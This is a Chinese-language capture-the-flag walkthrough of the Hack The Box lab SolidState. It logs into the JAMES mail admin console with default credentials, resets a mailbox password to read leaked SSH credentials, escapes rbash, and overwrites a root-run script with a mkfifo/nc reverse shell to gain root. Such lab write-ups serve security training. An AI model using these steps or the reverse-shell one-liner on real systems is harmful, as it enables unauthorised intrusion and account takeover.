Hackthebox - SolidState
靶场信息
靶场类型
信息收集
Nmap
┌──(root㉿lucifiel)-[~/Desktop]
└─# nmap -sS -sC -sV -A -p- --min-rate 5000 10.10.10.51
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-11 09:27 CST
Nmap scan report for 10.10.10.51
Host is up (0.38s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello nmap.scanme.org (10.10.14.19 [10.10.14.19]), PIPELINING, ENHANCEDSTATUSCODES
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Home - Solid State Security
|_http-server-header: Apache/2.4.25 (Debian)
110/tcp open pop3 JAMES pop3d 2.3.2
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
119/tcp open nntp?
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
4555/tcp open rsip?
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4555-TCP:V=7.92%I=7%D=7/11%Time=62CB7C97%P=aarch64-unknown-linux-gn
SF:u%r(GenericLines,7C,"JAMES\x20Remote\x20Administration\x20Tool\x202\.3\
SF:.2\nPlease\x20enter\x20your\x20login\x20and\x20password\nLogin\x20id:\n
SF:Password:\nLogin\x20failed\x20for\x20\nLogin\x20id:\n");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=7/11%OT=22%CT=1%CU=39286%PV=Y%DS=2%DC=T%G=Y%TM=62CB7DA
OS:6%P=aarch64-unknown-linux-gnu)SEQ(SP=104%GCD=3%ISR=10F%TI=Z%CI=I%TS=8)SE
OS:Q(SP=104%GCD=1%ISR=10F%TI=Z%CI=I%II=I%TS=8)SEQ(SP=104%GCD=1%ISR=10F%TI=Z
OS:%II=I%TS=8)OPS(O1=M539ST11NW7%O2=M539ST11NW7%O3=M539NNT11NW7%O4=M539ST11
OS:NW7%O5=M539ST11NW7%O6=M539ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=71
OS:20%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M539NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=4
OS:0%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O
OS:=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40
OS:%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q
OS:=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y
OS:%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 461.02 ms 10.10.14.1
2 434.42 ms 10.10.10.51
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 304.88 seconds
Http
这边我 fuzz 和寻找了一下,都没看到什么东西,咱们换个思路

4555 端口
这边有一个 4555 端口,这种异常端口一看就不对劲。JAMES Remote Administration Tool 2.3.2,这边扫描端口的时候有提示版本信息,去搜索一下
漏洞利用
得知了这是一个 pop3 协议的邮件服务器,默认账号密码都是 root,去使用 telnet 登陆一下
┌──(root㉿lucifiel)-[~/Desktop]
└─# telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
help
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection
登陆成功,命令中有列账号的功能和重置密码的功能,去看一下
Unknown command
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
setpassword mindy admin
Password for mindy reset
将帐户 mindy 的密码给重置了,然后去 110 端口登陆一下
┌──(root㉿lucifiel)-[~/Desktop]
└─# telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
user mindy
+OK
pass admin
+OK Welcome mindy
list
+OK 2 1945
1 1109
2 836
.
retr 2
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <16744123.2.1503422270399.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 581
for <mindy@localhost>;
Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
From: mailadmin@localhost
Subject: Your Access
Dear Mindy,
Here are your ssh credentials to access the system. Remember to reset your password after your first login.
Your access is restricted at the moment, feel free to ask your supervisor to add any commands you need to your path.
username: mindy
pass: P@55W0rd1!2@
Respectfully,
James
.
Connection closed by foreign host.
得到了一个账号密码
username = mindy
password = P@55W0rd1!2@
┌──(root㉿lucifiel)-[~/Desktop]
└─# ssh mindy@10.10.10.51
The authenticity of host '10.10.10.51 (10.10.10.51)' can't be established.
ED25519 key fingerprint is SHA256:rC5LxqIPhybBFae7BXE/MWyG4ylXjaZJn6z2/1+GmJg.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.51' (ED25519) to the list of known hosts.
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 22 14:00:02 2017 from 192.168.11.142
mindy@solidstate:~$ whoami&&id
-rbash: whoami: command not found
进去了,但没完全进去
mindy@solidstate:~$ cat user.txt
80d14d9b351c71c448bd5500e43c222e
得到了 user 权限的 flag 文件
权限提升
rbash 逃逸
mindy@solidstate:~$ cd
-rbash: cd: restricted
根据情况看,这是一台受限的 rbash,去想办法逃逸一下
找到了一篇文章
使用了其中一个指定 bash 的方法成功逃逸
ssh mindy@10.10.10.51 -t "bash --noprofile"
成功逃逸
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ whoami&&id
mindy
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
Root
查看一下当前运行的进程
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ps aux|grep james
root 556 0.0 0.0 2332 616 ? Ss Jul10 0:00 /bin/sh /opt/james-2.3.2/bin/run.sh
root 575 0.1 3.7 854972 77232 ? Sl Jul10 0:19 /usr/lib/jvm/java-8-openjdk-i386//bin/java -Djava.ext.dirs=/opt/james-2.3.2/lib:/opt/james-2.3.2/tools/lib -Djava.security.manager -Djava.security.policy=jar:file:/opt/james-2.3.2/bin/phoenix-loader.jar!/META-INF/java.policy -Dnetworkaddress.cache.ttl=300 -Dphoenix.home=/opt/james-2.3.2 -Djava.io.tmpdir=/opt/james-2.3.2/temp -jar /opt/james-2.3.2/bin/phoenix-loader.jar
mindy 23970 0.0 0.0 4736 800 pts/0 S+ 02:15 0:00 grep james
可以看到,有一个 sh 一直运行着的 run.sh 文件去查看下是啥东西
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cat /opt/james-2.3.2/bin/run.sh
#! /bin/sh
#
# -----------------------------------------------------------------------------
# Phoenix start script.
#
# OS specific support. $var _must_ be set to either true or false.
cygwin=false
case "`uname`" in
CYGWIN*) cygwin=true;;
esac
# resolve links - $0 may be a softlink
THIS_PROG="$0"
while [ -h "$THIS_PROG" ]; do
ls=`ls -ld "$THIS_PROG"`
link=`expr "$ls" : '.*-> \(.*\)$'`
if expr "$link" : '.*/.*' > /dev/null; then
THIS_PROG="$link"
else
THIS_PROG=`dirname "$THIS_PROG"`/"$link"
fi
done
# Get standard environment variables
PRGDIR=`dirname "$THIS_PROG"`
PHOENIX_HOME=`cd "$PRGDIR/.." ; pwd`
unset THIS_PROG
# For Cygwin, ensure paths are in UNIX format before anything is touched
if $cygwin; then
[ -n "$PHOENIX_HOME" ] && PHOENIX_HOME=`cygpath --unix "$PHOENIX_HOME"`
fi
$PHOENIX_HOME/bin/phoenix.sh run $*
没看到啥有用的东西
但是可以确定的是肯定和 opt 目录下的东西有关,咱们去看看
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls -la
total 16
drwxr-xr-x 3 root root 4096 Aug 22 2017 .
drwxr-xr-x 22 root root 4096 May 27 11:05 ..
drwxr-xr-x 11 root root 4096 Apr 26 2021 james-2.3.2
-rwxrwxrwx 1 root root 105 Aug 22 2017 tmp.py
这边有点异常,在 /opt 目录下发现一个 tmp.py 的文件,权限是 777 的
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
这边看着像是个实时运行的脚本,尝试写入反弹 shell 的东西
echo "import os;os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 4444 >/tmp/f')" > /opt/tmp.py
然后使用 nc 监听一个端口
┌──(root㉿lucifiel)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.51] 37764
/bin/sh: 0: can't access tty; job control turned off
# whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功拿到 root 权限
# cat /root/root.txt
096c5f57afdfe824d5827ea17af7756c
成功拿到 root 权限的 flag 文件